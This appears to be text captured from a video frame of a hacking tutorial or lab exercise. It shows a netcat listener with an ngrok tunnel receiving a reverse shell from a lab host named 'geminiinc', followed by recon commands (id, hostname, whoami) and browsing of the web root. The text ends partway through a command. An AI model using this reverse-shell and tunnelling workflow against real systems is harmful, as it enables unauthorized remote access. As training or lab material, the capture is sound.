 abdou@XPS15-AD: ~
Command Prompt - ngrok tcp
Windows PowerShell
thehackerish~$
thehackerish~$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 28232
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$
$ id
uid=1000(gemini1) gid=1000(gemini1) groups=1000(gemini1),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
8(netdev)
$
$
$
$
$ hostname
geminiinc
$ whoami
gemini1
$
$
$
$ cd /var/www/html
$
$
$ ls export.php
export.php
$ cat export